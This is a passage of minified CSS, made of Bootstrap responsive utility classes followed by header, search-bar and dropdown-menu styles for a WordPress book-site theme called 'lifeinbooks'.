line!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
.navbar{flex-wrap:wrap;padding:0}.header_logo_container{width:250px}.firs-line-header{display:flex;width:100%;align-items:center;justify-content:center}.header_logo{margin:0;font-size:0;float:left;width:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.header_search_btn{display:block;bottom:0;right:0;height:38px;cursor:pointer;position:absolute;background:#00c056;width:100px;border-radius:38px;color:#fff;padding:0;font-weight:600;letter-spacing:1px;line-height:10px}.header_search_btn:hover{background:#0aa750}.navbar-search{width:70%}.navbar-search form{width:100%;display:flex;align-items:center;position:relative}.header_search_input{position:relative;display:block;width:100%;height:38px;padding:5px 0 8px 15px;outline:none;color:#666;border:1px solid #dcdcdc;border-radius:37px}.header{padding:0;position:fixed;background-color:#fff;z-index:1000;box-shadow:0 2px 4px rgba(0,0,0,.4);width:100%;top:0}.navbar-light .navbar-nav .nav-link:hover{color:#32a756}.menu-item-has-children:hover .dropdown-menu{display:block;column-count:3;width:auto;top:99%}.dropdown-item:hover{color:#32a756}.menu-item-has-children:hover .dropdown-menu li{display:block;max-width:240px;margin-top:12px;height:25px}.menu-item-has-children:hover .dropdown-menu li:first-child{margin-top:0}.menu-item-has-children:hover .dropdown-menu li a{white-space:normal;display:flex;flex-wrap:wrap;width:auto}.menu-item-has-children:hover .dropdown-menu li:last-child a{line-height:20px}.menu-item-has-children:hover .dropdown-menu li:after{display:none}.navbar-dark .navbar-nav .nav-link{color:#000}.navbar-dark .navbar-nav .nav-link:hover{color:#379424}.header-menu{width:100%;padding:0;display:flex;justify-content:center;align-items:center;background-color:#fff}.header-menu li{margin:0 25px}.header-menu li.current_page_item a.nav-link{color:#00c056;font-weight:500;pointer-events:none;cursor:default}.sidebar_menu li.current-menu-item a{color:#031023;font-weight:500;pointer-events:none;cursor:default}.header-menu li ul li{margin:0}.dropdown-toggle:after{border-top:0}.menu-hide{display:none}.menu-show{display:flex}.menu-item-has-children>a:after{position:absolute;top:14px;background-image:url(/wp-content/themes/lifeinbooks/img/header-icons/icon-strelka-50.png);width:24px;height:14px;background-size:cover;background-repeat:no-repeat;transform:rotate(0);margin:0;padding:0;-webkit-transition:-webkit-transform .8s;transition:-webkit-transform .8s;-o-transition:transform .8s;transition:transform .8s,-webkit-transform .8s}.header-menu li.menu-item-has-children:hover a:after{transform:rotate(180deg)}.header-menu li.menu-item-has-children{margin-right:45px}.header-menu li a:before{content:'';display:block;width:20px;height:20px;background-size:contain;position:absolute;left:-20px;top:50%;transform:translateY(-50%)}.header-menu li:nth-child(1) a:before{background-image:url(/wp-content/themes/lifeinbooks/img/header-icons/icon-zhanri-50.png)}.header-menu li:nth-child(2) a:before{background-image:url(/wp-content/themes/lifeinbooks/img/header-icons/icon-star-50.png)}.header-menu li:nth-child(3) a:before{background-image:url(/wp-content/themes/lifeinbooks/img/header-icons/icon-brilliant-50.png)}.header-menu li:nth-child(4) a:before{background-image:url(/wp-content/themes/lifeinbooks/img/header-icons/icon-fire-50.png)}.header-menu li:nth-child(5) a:before{background-image:url(/wp-content/themes/lifeinbooks/img/header-icons/icon-podborki-knig-50.png)}.header-menu li ul.dropdown-menu li a:before{display:none}.navbar-light .navbar-nav .nav-link{color:#000}.header_logo_mobile{width:46px}footer{margin-top:50px}@media (min-width:768px){.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}}#navbarDropdown.show-dropdown{display:block}@media (max-width:767px){.navbar{padding:0 10px}.header-menu{padding-left:55px}.header-menu>li{width:100%;border-bottom:1px solid #e5e5e5}.header-menu li a:before{left:-45px}.nav-link{padding:.75rem 1rem}.header_logo_container{width:240px;position:relative;left:0;top:auto;margin:0 10px}.navbar-light .navbar-toggler{padding:4px;position:absolute;top:10px;left:10px}.menu-item-has-children>a:after{display:none}.navbar-search{width:100%}.firs-line-header{flex-wrap:wrap;justify-content:center}.header_search_input{font-size:18px}.navbar-light .navbar-brand{margin-right:0}.header{height:112px}.menu-item-has-children:hover .dropdown-menu{display:none}}@media (max-width:640px){#menu-glavnoe-menyu{display:block}}@media (max-width:560px){.header-menu{padding-left:30px}.header_logo{width:240px;height:46.05px}}@media (max-width:425px){.header_search_btn img{height:25px}.navbar-search{margin:0}.header_logo_container{margin-left:0}}@media (max-width:350px){.firs-line-header{justify-content:flex-start}.navbar-light 